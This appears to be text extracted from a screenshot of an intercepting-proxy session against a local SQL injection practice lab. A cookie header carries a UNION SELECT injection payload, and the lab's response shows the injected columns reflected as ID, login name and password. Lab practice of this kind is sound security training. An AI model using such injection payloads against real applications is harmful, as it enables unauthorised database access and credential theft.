 8 Connection: close
9 Cookie: uname=1'union select 1,2,3#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
Search
Response
Pretty Raw Hex Render
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1'union select 1,2,3# and expires: Tue 02 Jul 2024 - 08:18:11
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!